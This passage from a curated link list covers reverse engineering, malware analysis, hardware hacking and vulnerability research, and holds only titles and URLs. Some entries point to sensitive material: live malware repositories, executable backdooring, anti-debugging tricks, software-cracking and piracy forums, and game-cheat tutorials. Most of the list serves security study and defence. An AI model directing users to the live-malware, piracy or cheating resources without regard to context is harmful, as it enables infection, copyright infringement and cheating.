[Writing ARM Assembly (Part 1) | Azeria Labs](https://azeria-labs.com/writing-arm-assembly-part-1/)
[ARM 32-Bit Assembly Basics Cheat Sheet (18" x 24")](https://gumroad.com/l/arm-assembly-cheat-sheet)
[Azeria Arm Exploit Lab Guide](https://azeria-labs.com/downloads/Lab-Workbook-v1.0-public.pdf)
[Azeria Arm Exploit Slides](https://azeria-labs.com/downloads/Slides-SAS_final.pdf)
[Online Arm Assembler by Azeria Labs](https://azm.azerialabs.com/)
</dl>
### MIPS
<dl>
[Ring Ø Labs: The Wonderful World of MIPS](https://www.ringzerolabs.com/2018/03/the-wonderful-world-of-mips.html)
</dl>
[When and how to use an assembler. Assembly programming basics.](https://www.pelock.com/articles/when-and-how-to-use-an-assembler-assembly-programming-basics)
[Assembly Programming Exercises](https://github.com/blankwall/asm_prog_ex)
[Intro Assembly Resources](https://github.com/the-akira/computer_science_web_resources/blob/master/db/assembly.md)
</dl>
### Calling Conventions
<dl>
### Good Resources
<dl>
[Stack frame layout on x86-64 - Eli Bendersky's website](https://eli.thegreenplace.net/2011/09/06/stack-frame-layout-on-x86-64)
</dl>
[WORTH READING - x86 Disassembly.pdf](https://www.csee.umbc.edu/courses/undergraduate/CMSC491malware/x86%20Disassembly.pdf)
[C Function Call Conventions, UMBC CMSC 313, Spring 2002](https://www.csee.umbc.edu/~chang/cs313.s02/stack.shtml)
[Calling Conventions](https://msdn.microsoft.com/en-us/library/k2b2ssfy.aspx)
[x86 In-Depth: CDECL Calling Convention Complete Tutorial - BONUS video - YouTube](https://www.youtube.com/watch?v=im09tdVnYwQ)
[What are the calling conventions for UNIX & Linux system calls on i386 and x86-64 - Stack Overflow](https://stackoverflow.com/questions/2535989/what-are-the-calling-conventions-for-unix-linux-system-calls-on-i386-and-x86-6/2538212#2538212)
[How Functions Work](https://www.slideshare.net/saumilshah/how-functions-work-7776073)
[Calling conventions for different C++ compilers and OS](https://www.agner.org/optimize/calling_conventions.pdf)
</dl>
### File Format/Protocol Stuff
<dl>
### File Formats
<dl>
[Executable and Linkable Format 101\. Part 2: Symbols - Intezer](http://www.intezer.com/executable-linkable-format-101-part-2-symbols/)
[Executable and Linkable Format 101 - Part 1 Sections and Segments - Intezer](http://www.intezer.com/executable-linkable-format-101-part1-sections-segments/)
[Introduction to the ELF Format : The ELF Header (Part I)](https://blog.k3170makan.com/2018/09/introduction-to-elf-format-elf-header.html)
[The 101 of ELF files on Linux: Understanding and Analysis - Linux Audit](https://linux-audit.com/elf-binaries-on-linux-understanding-and-analysis/)
### ELF Stuff
<dl>
[ELF Walkthrough](https://i.stack.imgur.com/xkGtg.jpg)
[r0hi7/BinExp: Linux Binary Exploitation](https://github.com/r0hi7/BinExp)
[GitHub - 0xM3R/cgPwn: A lightweight VM for hardware hacking, RE (fuzzing, symEx, exploiting etc) and wargaming tasks](https://github.com/0xM3R/cgPwn)
[BinExp/README.md at master · r0hi7/BinExp](https://github.com/r0hi7/BinExp/blob/master/Lecture1/README.md)
[BinExp/README.md at master · r0hi7/BinExp](https://github.com/r0hi7/BinExp/blob/master/Lecture2/README.md)
[Anatomy of a Program in Memory | Many But Finite](https://manybutfinite.com/post/anatomy-of-a-program-in-memory/)
[linux - How does ELF file format defines the stack? - Stack Overflow](https://stackoverflow.com/questions/18278803/how-does-elf-file-format-defines-the-stack)
</dl>
</dl>
[ELF Tools](http://wiki.yobi.be/wiki/Reverse-Engineering#ELF)
[Network Protocols – Programmer's Compendium](https://www.destroyallsoftware.com/compendium/network-protocols?share_key=97d3ba4c24d21147)
[Sector 876: Backdooring PE Files - Part 1](http://sector876.blogspot.com/2013/03/backdooring-pe-files-part-1.html)
</dl>
### Data Structures
<dl>
[Automatic Reverse Engineering of Data Structures from Binary Execution [PDF]](https://www.isoc.org/isoc/conferences/ndss/10/pdf/23.pdf)
[Digging For Data Structures [PDF]](http://ben.ransford.org/srg/papers/cozzie--digging.pdf)
[TIE: Principled Reverse Engineering of Types in Binary Programs [PDF]](https://reverse.put.as/wp-content/uploads/2011/06/D1T2-Mark-Dowd-Tarjei-Mandt-iOS6-Security.pdf)
[MemPick: High-Level Data Structure Detection in C/C++ Binaries [PDF]](http://www.cs.vu.nl/~herbertb/papers/mempick_wcre13.pdf)
[Howard: a dynamic excavator for reverse engineering data structures [PDF]](http://www.isoc.org/isoc/conferences/ndss/11/pdf/5_1.pdf)
</dl>
### Windows Stuff
<dl>
[Windows API Index (Windows)](https://msdn.microsoft.com/en-us/library/windows/desktop/ff818516(v=vs.85).aspx)
[.NET Reverse Enginering - Part 1 – CodePool – Programming and a bit more](http://codepool.me/NET-Reverse-Enginering-Part-1/)
[Getting Started with Windows Debugging - Windows 10 hardware dev](https://msdn.microsoft.com/en-us/library/mt219729.aspx)
[WinDbg](http://www.windbg.org/)
[Debug Universal Drivers - Step by Step Lab (Echo Kernel-Mode) - Windows 10 hardware dev](https://msdn.microsoft.com/en-us/library/mt269367.aspx)
[Exploring Windows virtual memory management](http://www.triplefault.io/2017/08/exploring-windows-virtual-memory.html)
[An In-Depth Look into the Win32 Portable Executable File Format - Part 1 - DelphiBasics](http://www.delphibasics.info/home/delphibasicsarticles/anin-depthlookintothewin32portableexecutablefileformat-part1)
[An In-Depth Look into the Win32 Portable Executable File Format - Part 2 - DelphiBasics](http://www.delphibasics.info/home/delphibasicsarticles/anin-depthlookintothewin32portableexecutablefileformat-part2)
[Visual Studio Documentation | Microsoft Docs](https://docs.microsoft.com/en-us/visualstudio/)
[An Introduction to Windows Kernel Debugging | Endgame](https://www.endgame.com/blog/technical-blog/introduction-windows-kernel-debugging)
[ReactOS (open source Windows remake)](https://doxygen.reactos.org/)
[Vergilius Project | Home](https://www.vergiliusproject.com/)
[Terminus Project](http://terminus.rewolf.pl/terminus/)
[CVE-2019-8372: Local Privilege Elevation in LG Kernel Driver - @Jackson_T](http://jackson-t.ca/lg-driver-lpe.html)
</dl>
### Linux OS Stuff
<dl>
[Searchable Linux Syscall Table for x86 and x86_64 | PyTux](https://filippo.io/linux-syscall-table/)
</dl>
### Mobile Phones
<dl>
### iOS
<dl>
[ivRodriguezCA/RE-iOS-Apps: A completely free, open source and online course about Reverse Engineering iOS Applications.](https://github.com/ivRodriguezCA/RE-iOS-Apps)
[Apple/MacOS/iOS Tools](https://github.com/gdbinit)
</dl>
</dl>
### Malware Analysis
<dl>
### VM's and Environments for Malware Analysis
<dl>
### Apple (MacOS)
<dl>
[How to Install macOS High Sierra 10.13.6 on VirtualBox on Windows - Techsviewer](https://techsviewer.com/install-macos-high-sierra-virtualbox-windows/)
</dl>
[Malware Unicorn Environment VM's](https://securedorg.github.io/RE101/section1/)
[SIFT Workstation Download](https://digital-forensics.sans.org/community/downloads)
[Creating a Simple Free Malware Analysis Environment - MalwareTech](https://www.malwaretech.com/2017/11/creating-a-simple-free-malware-analysis-environment.html)
[Creating the Ultimate Tor Virtual Network - MalwareTech](https://www.malwaretech.com/2015/08/creating-ultimate-tor-virtual-network.html)
[Malware Sample Sources for Researchers](https://zeltser.com/malware-sample-sources/)
[Official Documentation — Viper 2.0-dev documentation](https://viper.li/en/latest/)
[phoenix: Cuckoo Sandbox is an automated dynamic malware analysis system](https://github.com/SparkITSolutions/phoenix)
[Cuckoo Sandbox - Automated Malware Analysis](https://cuckoosandbox.org/)
</dl>
### Intro Courses for Malware Analysis
<dl>
[RPISEC - Malware Analysis 2013](http://security.cs.rpi.edu/courses/malware-spring2013/)
[RPISEC - Malware Analysis 2015](https://github.com/RPISEC/Malware)
[Malware Unicorn 101](https://securedorg.github.io/RE101/)
[Malware Unicorn 102](https://securedorg.github.io/RE102/)
[Intro to RE/Malware Analysis](https://www.youtube.com/watch?feature=youtu.be&v=-Ml04jPMH3U&app=desktop)
[RPISEC INTROSEC](https://introsec.backdrifting.net/lectures/2017fall/08_creepy_crawlies.html#1)
[Open Security Training - Reverse Engineering Malware](http://opensecuritytraining.info/ReverseEngineeringMalware.html)
[How to start RE/malware analysis? | hasherezade's 1001 nights](https://hshrzd.wordpress.com/how-to-start/)
[Intro to Malware Analysis](http://www.thefengs.com/wuchang/courses/cs492/)
[CNIT 126: Practical Malware Analysis -- Sam Bowne](https://samsclass.info/126/126_S17.shtml)
[MalwareDynamicAnalysis](http://opensecuritytraining.info/MalwareDynamicAnalysis.html)
[malwareunicorn.org](https://malwareunicorn.org/#/workshops)
[UMBC CMSC 491/691 Malware Analysis](https://www.csee.umbc.edu/courses/undergraduate/CMSC491malware/)
[Condensed Crash Course on Malware Analysis Notes](https://www.csee.umbc.edu/courses/undergraduate/CMSC491malware/cikm2017.html)
[The Beginner Malware Analysis Course + VirusBay Access](https://0verfl0w.podia.com/beginner-analysis-course-vb-access)
</dl>
### Tools for Malware Analysis
<dl>
[Free Automated Malware Analysis Service - powered by Falcon Sandbox](https://www.hybrid-analysis.com/)
[REMnux: A free Linux Toolkit for Reverse-Engineering and Analyzing Malware](https://remnux.org/)
[ProcDump - Windows Sysinternals | Microsoft Docs](https://docs.microsoft.com/en-us/sysinternals/downloads/procdump)
[Overview - Process Hacker](https://processhacker.sourceforge.io/)
[PE Tools](http://wiki.yobi.be/wiki/Reverse-Engineering#PE)
[Dependency Walker (depends.exe) Home Page](http://www.dependencywalker.com/)
[PEview](http://wjradburn.com/software/)
[Resource Hacker](http://www.angusj.com/resourcehacker/)
[Automated Malware Analysis - Joe Sandbox Cloud Basic](https://www.joesandbox.com/)
[GitHub - TheHive-Project/Cortex: Cortex: a Powerful Observable Analysis and Active Response Engine](https://github.com/TheHive-Project/Cortex)
</dl>
### Books
<dl>
[Practical Malware Analysis: A Hands-On Guide to Dissecting Malicious Software](https://www.amazon.com/Practical-Malware-Analysis-Hands-Dissecting/dp/1593272901)
[Malware Analyst's Cookbook and DVD: Tools and Techniques for Fighting Malicious Code](https://www.amazon.com/gp/product/0470613033/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&tag=s4comecom20-20&camp=1789&creative=9325&linkCode=as2&creativeASIN=0470613033&linkId=9d2a92127a925e343dca0bc51da20c62)
</dl>
### Videos to learn from
<dl>
[Malware Analysis - A Way to Learn Anti-Reversing Tricks - YouTube](https://www.youtube.com/watch?v=cbgZPCjYqcc)
[Malware Theory - Basic Structure of PE Files - YouTube](https://www.youtube.com/watch?v=l6GjU8fm8sM&feature=youtu.be)
[An Introduction to Dumping Malware with Process Dump - YouTube](https://www.youtube.com/watch?v=dCU7N-Oh3jg)
[Colin Hardy - Lots of Malware Analysis Stuff](https://www.youtube.com/channel/UCND1KVdVt8A580SjdaS4cZg)
[IDA Pro Tutorial - Reverse Engineering Dynamic Malware Imports - YouTube](https://www.youtube.com/watch?v=hM2Zvsak3GM)
[Structs and Stuff | Reverse Engineering C++ Malware With IDA Pro - YouTube](https://www.youtube.com/watch?v=o-FFGIloxvE)
</dl>
### Challenges
<dl>
[Beginner Malware Reversing Challenges - MalwareTech](https://www.malwaretech.com/beginner-malware-reversing-challenges)
</dl>
### Encryption in Malware
<dl>
[Encryption 101: a malware analyst's primer - Malwarebytes Labs | Malwarebytes Labs](https://blog.malwarebytes.com/threat-analysis/2018/02/encryption-101-malware-analysts-primer/)
</dl>
### Cheatsheets and Tips
<dl>
[SANS Malware Tips](https://digital-forensics.sans.org/media/SANS_Poster_2018_Hunt_Evil_FINAL.pdf)
[malwaretech Cheatsheet.rtf](http://www.malwaretech.com/Cheatsheet.rtf)
[GitHub - corkami/docs: documentations, slides decks...](https://github.com/corkami/docs)
[corkami/pics · GitHub](https://github.com/corkami/pics/blob/master/binary/README.md)
[PE102 | corkami/pics](https://github.com/corkami/pics/tree/master/binary/pe102)
[Dr. Fu's Blog: Malware Analysis Tutorial 8: PE Header and Export Table](http://fumalwareanalysis.blogspot.com/2011/12/malware-analysis-tutorial-8-pe-header.html)
</dl>
### MalwareTech
<dl>
[MalwareTech - Guides to Reversing Malware](https://www.malwaretech.com/tag/malware)
[MalwareTechBlog - Beginner Reverse Engineering - Twitch](https://www.twitch.tv/videos/325654484)
</dl>
### Malware Samples
<dl>
[Where can I, as an individual, get malware samples to analyze? - Reverse Engineering Stack Exchange](https://reverseengineering.stackexchange.com/questions/206/where-can-i-as-an-individual-get-malware-samples-to-analyze)
[ytisf/theZoo: A repository of LIVE malwares for your own joy and pleasure. theZoo is a project created to make the possibility of malware analysis open and available to the public.](https://github.com/ytisf/theZoo)
[VirusShare.com](https://virusshare.com/)
[InQuest/malware-samples: A collection of malware samples and relevant dissection information, most probably referenced from http://blog.inquest.net](https://github.com/InQuest/malware-samples)
</dl>
### Indicators Of Compromise Searching
<dl>
[Malware Domain List](http://www.malwaredomainlist.com/mdl.php)
[Malware-Traffic-Analysis.net](http://www.malware-traffic-analysis.net/index.html)
[AutoFocus Intelligence Summary](https://docs.paloaltonetworks.com/pan-os/8-0/pan-os-admin/threat-prevention/learn-more-about-and-assess-threats/assess-firewall-artifacts-with-autofocus/autofocus-intelligence-summary)
</dl>
[A curated list of malware analysis tools and resources.](https://github.com/rshipp/awesome-malware-analysis#readme)
[Open ADB Ports Being Exploited to Spread Possible Satori Variant in Android Devices - TrendLabs Security Intelligence Blog](https://blog.trendmicro.com/trendlabs-security-intelligence/open-adb-ports-being-exploited-to-spread-possible-satori-variant-in-android-devices/)
[Stuxnet Decompiled](https://www.virustotal.com/en/file/743e16b3ef4d39fc11c5e8ec890dcd29f034a6eca51be4f7fca6e23e60dbd7a1/analysis/1279281358/)
[Interactive Online Malware Analysis Sandbox - ANY.RUN](https://app.any.run/)
[ANY.RUN - Interactive Online Malware Sandbox](https://any.run/)
### Anti-Debugging Techniques
<dl>
### Windows
<dl>
[Anti-debugging Techniques Cheat Sheet - 0xAA - Random notes on security](http://antukh.com/blog/2015/01/19/malware-techniques-cheat-sheet/)
[Windows Anti-Debug Reference | Symantec Connect Community](https://www.symantec.com/connect/articles/windows-anti-debug-reference)
</dl>
</dl>
[Macro Malware Analysis](https://spreadsecurity.github.io/2016/08/14/macro-malware-analysis.html)
[rshipp/awesome-malware-analysis: A curated list of awesome malware analysis tools and resources.](https://github.com/rshipp/awesome-malware-analysis)
</dl>
### Software Cracking
<dl>
[CrackWatch](https://www.reddit.com/r/CrackWatch/)
[Daily Releases (February 14, 2018) : CrackWatch](https://www.reddit.com/r/CrackWatch/comments/7xmnf1/daily_releases_february_14_2018/)
[CS.RIN.RU - Steam Underground Community • Index page](https://cs.rin.ru/forum/)
[[Crack Watch] Beginners Guide to Crack Watch : CrackWatch](https://www.reddit.com/r/CrackWatch/comments/7gyt85/crack_watch_beginners_guide_to_crack_watch/)
[How the Dreamcast copy protection was defeated](http://fabiensanglard.net/dreamcast_hacking/)
</dl>
### Game Hacking
<dl>
### PwnAdventure
<dl>
[PwnAdventure3 - Game Open-World MMORPG Intentionally Vulnerable To Hacks - KitPloit - PenTest Tools for your Security Arsenal ☣](https://www.kitploit.com/2018/06/pwnadventure3-game-open-world-mmorpg.html?m=1)
[PwnAdventure3/re-mmorpg-troopers18.pdf at master · beaujeant/PwnAdventure3 · GitHub](https://github.com/beaujeant/PwnAdventure3/blob/master/Workshop/re-mmorpg-troopers18.pdf)
[You Have to Hack This Massively Multiplayer Game to Beat It | WIRED](https://www.wired.com/2015/04/multiplayer-hack-to-win/)
[GitHub - Vector35/PwnAdventureZ: NES zombie survival game made to be hacked](https://github.com/Vector35/PwnAdventureZ)
[Pwn Adventure 3: Pwnie Island](http://www.pwnadventure.com/)
</dl>
[Intro to Game Hacking](https://drewkestell.us/)
[Getting Started With Game Hacking: The Definitive Guide (Part 1)](https://www.unknowncheats.me/forum/programming-beginners/50841-getting-started-game-hacking-definitive-guide-part-1-a.html)
[[Tutorial] Getting Started With Programming And Gamehacking](https://www.unknowncheats.me/forum/c-and-c/112372-getting-started-programming-and-gamehacking.html)
[[Tutorial] Make your own dll hack | [1] | Memory patching & Editing](https://www.unknowncheats.me/forum/programming-beginners/118141-make-your-own-dll-hack-1-memory-patching-and-editing.html)
[[Tutorial] CodeCave with OllyDbg](https://www.unknowncheats.me/forum/general-programming-and-reversing/72327-codecave-ollydbg.html)
[[Information] Useful C++/Gamehacking/Programming for beginners threads - Mega thread](https://www.unknowncheats.me/forum/programming-beginners/115037-useful-c-gamehacking-programming-beginners-threads-mega-thread.html)
[Game Hacking: WinXP Minesweeper - Reverse Engineering - 0x00sec](https://0x00sec.org/t/game-hacking-winxp-minesweeper/1266)
[Finding and exploiting hidden features of Animal Crossing’s NES emulator | jamchamb.github.io](https://jamchamb.github.io/2018/07/11/animal-crossing-nes-emulator-hacks.html)
[/r/REGames](https://www.reddit.com/r/REGames/)
[Guided Hacking - YouTube](https://www.youtube.com/channel/UCCMi6F5Ac3kQDfffWXQGZDw)
[stephen chapman - YouTube](https://www.youtube.com/results?search_query=stephen+chapman)
</dl>
### Crypto
<dl>
[Basics of Cryptography Part I: RSA Encryption and Decryption](https://sahandsaba.com/cryptography-rsa-part-1.html)
[jcryptool/doc: JCrypTool Documentation and Resources](https://github.com/jcryptool/doc)
[Base64 Decode and Encode - Online](https://www.base64decode.org/)
[The Black Chamber - Chamber Guide](http://www.simonsingh.net/The_Black_Chamber/chamberguide.html)
[PyCrypto API Documentation](https://www.dlitz.net/software/pycrypto/api/2.6/)
</dl>
[Statically Rewriting x86 Binaries Without Heuristics (Paper and GitHub Sources) - ReverseEngineering](https://www.reddit.com/r/ReverseEngineering/comments/8ivhcd/statically_rewriting_x86_binaries_without/)
[Rewriting Functions in Compiled Binaries | Trail of Bits Blog](https://blog.trailofbits.com/2019/09/02/rewriting-functions-in-compiled-binaries/)
[GitHub - trailofbits/mcsema: Framework for lifting x86, amd64, and aarch64 program binaries to LLVM bitcode](https://github.com/trailofbits/mcsema)
[GitHub - trailofbits/fennec: Rewriting functions in compiled binaries](https://github.com/trailofbits/fennec)
</dl>
### Comp Eng/Hardware/Embedded Systems Hacking
<dl>
### Books and Research Papers
<dl>
[Hacking the Xbox: An Introduction to Reverse Engineering](https://www.amazon.com/gp/product/1593270291/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&tag=s4comecom20-20&camp=1789&creative=9325&linkCode=as2&creativeASIN=1593270291&linkId=581cb9fe9dee40110a1a283a5d240cbf)
[PCB-RE: Tools & Techniques: Mr Keng Tiong Ng: 9781979331388: Amazon.com: Books](https://www.amazon.com/PCB-RE-Techniques-Mr-Keng-Tiong/dp/1979331383)
[Software-based Microarchitectural Attacks](https://arxiv.org/ftp/arxiv/papers/1706/1706.05973.pdf)
[Project Zero: Exploiting the DRAM rowhammer bug to gain kernel privileges](https://googleprojectzero.blogspot.com/2015/03/exploiting-dram-rowhammer-bug-to-gain.html)
[Precursor to Rowhammer.pdf](http://users.ece.cmu.edu/~yoonguk/papers/kim-isca14.pdf)
</dl>
### Courses
<dl>
[Hardware Security | Coursera](https://www.coursera.org/learn/hardware-security)
[RPI - Hardware Reverse Engineering](http://security.cs.rpi.edu/courses/hwre-spring2014/)
[nand2tetris](https://www.nand2tetris.org/)
[Simple CPU v1](http://www.simplecpudesign.com/simple_cpu_v1/index.html)
[GT - Embedded Systems](https://www.udacity.com/course/embedded-systems--ud169)
[Hacking USB on the Cheap with USB-Tools](https://mini.usbc.tf/)
</dl>
### Computer Engineering Stuff
<dl>
[Build an 8-bit computer | Ben Eater](https://eater.net/8bit)
[8-bit computer update - YouTube](https://www.youtube.com/watch?v=HyznrdDSSGM&list=PLowKtXNTBypGqImE405J2565dvjafglHU)
[Learning FPGA And Verilog A Beginner’s Guide Part 1 – Introduction | Numato Lab Help Center](https://numato.com/kb/learning-fpga-verilog-beginners-guide-part-1-introduction/)
[Mojo V3 | Alchitry](https://alchitry.com/collections/all/products/mojo-v3)
[Verilog | Alchitry](https://alchitry.com/pages/verilog)
[Game for Hardware Design - Robot Odyssey Rewired](https://www.robotodyssey.online/)
[Icarus Verilog](http://iverilog.icarus.com/)
[GTKWave](http://gtkwave.sourceforge.net/)
[Reddit comment about FPGA](https://www.reddit.com/r/programming/comments/actvsu/game_in_which_you_develop_your_own_cpu/edb3fd0/)
[What Every Programmer Should Know About Memory](https://akkadia.org/drepper/cpumemory.pdf)
</dl>
### Videos to learn from
<dl>
[Introduction to Firmware Reversing - YouTube](https://m.youtube.com/watch?feature=youtu.be&v=GIU4yJn2-2A)
[34C3 - Reverse engineering FPGAs - YouTube](https://www.youtube.com/watch?v=Y1Wwa8csFjk)
[Reverse engineering a simple CMOS chip - YouTube](https://www.youtube.com/watch?v=FMdYuGpPicw)
[Hackaday Supercon - Ken Shirriff : Studying Silicon: Reverse Engineering Integrated Circuits - YouTube](https://www.youtube.com/watch?v=TKi1xX7KKOI)
[Hardware Hacking on Vimeo](https://vimeo.com/album/1632121)
[How safe is a Wifi Cloud Hub Router (from hackers)? - YouTube](https://www.youtube.com/watch?v=FxE2ITDWsNE)
[Secrets of the Nintendo CIC Chip - Early Cartridge Anti-Piracy | MVG - YouTube](https://www.youtube.com/watch?v=x8PYE8A-WEw&t=433)
</dl>
### Tools to Use
<dl>
[The IoT Hacker's Toolkit · System Overlord](https://systemoverlord.com/2018/04/16/the-iot-hackers-toolkit.html)
[Analog Discovery 2 - National Instruments](http://www.ni.com/en-us/shop/select/analog-discovery-2?skuId=162509)
[Syonyk's Project Blog: DSO138 Scope, Acrylic Housing Assembly, and USB Power](https://syonyk.blogspot.com/2016/11/dso138-scope-acrylic-housing-assembly.html)
[RFID Thief v2.0 - scund00r](https://scund00r.com/all/rfid/tutorial/2018/07/12/rfid-theif-v2.html)
[newaetech/chipwhisperer: ChipWhisperer - the complete open-source toolchain for side-channel power analysis and glitching attacks](https://github.com/newaetech/chipwhisperer)
[ChipWhisperer® – NewAE Technology Inc.](https://newae.com/tools/chipwhisperer/)
[X-Ray Tool](https://recon.cx/2017/montreal/resources/slides/RECON-MTL-2017-Cant-hide.pdf)
[dediprog - chip dumping](https://www.google.com/search?q=dediprog)
[Beagle USB 12 Protocol Analyzer - Total Phase](https://www.totalphase.com/products/beagle-usb12/)
[BeagleBoard.org - black](https://beagleboard.org/black)
</dl>
### JTAG
<dl>
[JTAG Explained (finally!): Why "IoT" Makers, Software Security Folks, and Device Manufacturers Should Care - Senrio](http://blog.senr.io/blog/jtag-explained)
</dl>
### Lifting and Reversing Firmware
<dl>
[Reverse Engineering Firmware: Linksys WAG120N – /dev/ttyS0](http://www.devttys0.com/2011/05/reverse-engineering-firmware-linksys-wag120n/)
[5-Min Tutorial: Lifting Firmware with the Bus Pirate – B-sides](http://konukoii.com/blog/2018/02/13/lifting-firmware-with-the-bus-pirate/)
[postmarketOS Low-Level: Tiny Steps Towards Liberating Bootloaders and Cellular Modem Firmware of MediaTek Phones](https://postmarketos.org/blog/2018/04/14/lowlevel/)
[Hacking Microcontroller Firmware through a USB | Securelist](https://securelist.com/hacking-microcontroller-firmware-through-a-usb/89919/89919/)
[Breaking Bits](https://breaking-bits.gitbook.io/breaking-bits/vulnerability-discovery/reverse-engineering/modern-approaches-toward-embedded-research)
[https://media.defcon.org/DEF CON 27/DEF CON 27 presentations/DEFCON-27-Christopher-Roberts-Firmware-Slap.pdf](https://media.defcon.org/DEF%20CON%2027/DEF%20CON%2027%20presentations/DEFCON-27-Christopher-Roberts-Firmware-Slap.pdf)
[GitHub - praetorian-code/DVRF: The Damn Vulnerable Router Firmware Project](https://github.com/praetorian-code/DVRF)
[Getting Started with Damn Vulnerable Router Firmware (DVRF) v0.1](https://www.praetorian.com/blog/getting-started-with-damn-vulnerable-router-firmware-dvrf-v01)
[GitHub - firmadyne/firmadyne: Platform for emulation and dynamic analysis of Linux-based firmware](https://github.com/firmadyne/firmadyne)
[GitHub - hugsy/gdb-static: Public repository of static GDB and GDBServer](https://github.com/hugsy/gdb-static)
[gdbserver remote debugging - Google Search](https://www.google.com/search?q=gdbserver+remote+debugging&oq=remote+debug+gdb+server&aqs=chrome.1.69i57j0.9404j0j4&client=ubuntu&sourceid=chrome&ie=UTF-8)
[gdb - Cross debugging for ARM / MIPS ELF with QEMU/toolchain - Reverse Engineering Stack Exchange](https://reverseengineering.stackexchange.com/questions/8829/cross-debugging-for-arm-mips-elf-with-qemu-toolchain)
</dl>
### Reversing Integrated Circuits
<dl>
[ULN2003 - practical example of «reading» microchip schematic : ZeptoBars](http://zeptobars.com/en/read/ULN2003-per-element-die-annotation)
[How to crack open some computer chips and take your own die shots - ExtremeTech](http://www.extremetech.com/extreme/141077-how-to-crack-open-some-computer-chips-and-take-your-own-die-shots)
[Universal asynchronous receiver-transmitter - Wikipedia](https://en.wikipedia.org/wiki/Universal_asynchronous_receiver-transmitter)
</dl>
### Video Game Console Reversing
<dl>
[fail0verflow :: ShofEL2, a Tegra X1 and Nintendo Switch exploit](https://fail0verflow.com/blog/2018/shofel2/)
[fail0verflow :: PS4 Aux Hax 1: Intro & Aeolia](https://fail0verflow.com/blog/2018/ps4-aeolia/)
[fail0verflow :: PS4 Aux Hax 2: Syscon](https://fail0verflow.com/blog/2018/ps4-syscon/)
[fail0verflow :: PS4 Aux Hax 3: Dualshock4](https://fail0verflow.com/blog/2018/ps4-ds4/)
[Hacking the PS4, part 1 - Introduction to PS4's security, and userland ROP](https://cturt.github.io/ps4.html)
[Making a GameCube memory card editor with Raspberry Pi | jamchamb.github.io](https://jamchamb.github.io/2018/12/03/gamecube-memory-card-raspi.html)
[The weird and wonderful CIC](https://hackmii.com/2010/01/the-weird-and-wonderful-cic/)
</dl>
### Reversing IoT Devices
<dl>
[Embedded Hardware Hacking 101 – The Belkin WeMo Link « Threat Research Blog | FireEye Inc](https://www.fireeye.com/blog/threat-research/2016/08/embedded_hardwareha.html)
[Reverse Engineering My Home Security System: Decompiling Firmware Updates](https://markclayton.github.io/reverse-engineering-my-home-security-system-decompiling-firmware-updates.html)
[Practical Reverse Engineering Part 1 - Hunting for Debug Ports · Hack The World](http://jcjc-dev.com/2016/04/08/reversing-huawei-router-1-find-uart/)
[Rooting a Logitech Harmony Hub: Improving Security in Today's IoT World « Rooting a Logitech Harmony Hub: Improving Security in Today's IoT World | FireEye Inc](https://www.fireeye.com/blog/threat-research/2018/05/rooting-logitech-harmony-hub-improving-iot-security.html)
[Heart of Darkness - exploring the uncharted backwaters of HID iCLASS RFID reader security](https://www.openpcd.org/dl/HID-iCLASS-security.pdf)
[Bus Pirate - DP](http://dangerousprototypes.com/docs/Bus_Pirate)
</dl>
### Reversing Protocols
<dl>
[Syonyk's Project Blog: Reverse Engineering the TEC-06 Serial Protocol](https://syonyk.blogspot.com/2018/01/reverse-engineering-tec-06-serial.html)
</dl>
[Hackaday | Fresh hacks every day](http://hackaday.com/)
[Hardware Hacking for Software People | Don't Stuff Beans Up Your Nose](https://dontstuffbeansupyournose.com/2011/08/25/hardware-hacking-for-software-people/)
[Methodologies For Hacking Embedded Security Appliances](https://media.blackhat.com/us-13/US-13-Bathurst-Methodologies-for-Hacking-Embdded-Security-Appliances-Slides.pdf)
[bunnie's burrow](http://www.xenatera.com/bunnie/)
[bunnie's blog](https://www.bunniestudios.com/)
[Changing your MAC address in Windows - inc0x0](https://inc0x0.com/2019/01/changing-mac-address-windows/)
[O.MG Cable](http://mg.lol/blog/omg-cable/)
[Solder Skills Challenge - SMD Challenge from MakersBox on Tindie](https://www.tindie.com/products/MakersBox/smd-challenge/)
[uart protocol - Google Search](https://www.google.com/search?q=uart+protocol&oq=uart+&aqs=chrome.2.69i57j69i65j0l4.3243j0j7&client=ubuntu&sourceid=chrome&ie=UTF-8)
[i2c protocol - Google Search](https://www.google.com/search?q=i2c+protocol&oq=i2c+pr&aqs=chrome.0.0j69i57j0l4.1898j0j7&client=ubuntu&sourceid=chrome&ie=UTF-8)
[GPIO - Google Search](https://www.google.com/search?q=GPIO&oq=GPIO&aqs=chrome..69i57&client=ubuntu&sourceid=chrome&ie=UTF-8)
[Application-Specific Integrated Circuits (ASICs) - Google Search](https://www.google.com/search?q=Application-Specific+Integrated+Circuits+(ASICs)&oq=Application-Specific+Integrated+Circuits+(ASICs)&aqs=chrome..69i57&client=ubuntu&sourceid=chrome&ie=UTF-8)
[Field Programmable Gate Arrays (FPGAs) - Google Search](https://www.google.com/search?q=Field+Programmable+Gate+Arrays+(FPGAs)&oq=Field+Programmable+Gate+Arrays+(FPGAs)&aqs=chrome..69i57&client=ubuntu&sourceid=chrome&ie=UTF-8)
[Oscilloscope Graphics Editor](http://bummsn.de/osc_txt/)
[Hack Correlation](https://hackcorrelation.blogspot.com/)
[Cheap IoT Hacking? | SOHOpelesslyBroken](https://www.sohopelesslybroken.com/)
[NAND Flash Data Recovery Cookbook](http://adreca.net/NAND-Flash-Data-Recovery-Cookbook.pdf)
</dl>
### Vulnerability Research and Exploitation
<dl>
### Good Courses/Challenges/Learning/Books
<dl>
### Sites/Blog Posts To Learn From
<dl>
[Project Zero](https://googleprojectzero.blogspot.com/)
[Latest hacking topics - 0x00sec](https://0x00sec.org/tags/hacking)
[Zero Day Initiative — VMware Exploitation through Uninitialized Buffers](https://www.zerodayinitiative.com/blog/2018/3/1/vmware-exploitation-through-uninitialized-buffers)
[In-Memory-Only ELF Execution (Without tmpfs) Mrs Quis Will Think of a Better Title](https://magisterquis.github.io/2018/03/31/in-memory-only-elf-execution.html)
[High-Level Approaches for Finding Vulnerabilities - @Jackson_T](http://jackson.thuraisamy.me/finding-vulnerabilities.html)
[How do I get started in vulnerability research? : ReverseEngineering](https://www.reddit.com/r/ReverseEngineering/comments/f6f5s/how_do_i_get_started_in_vulnerability_research/)
[A bunch of Linux kernel exploitation resources](https://github.com/xairy/linux-kernel-exploitation)
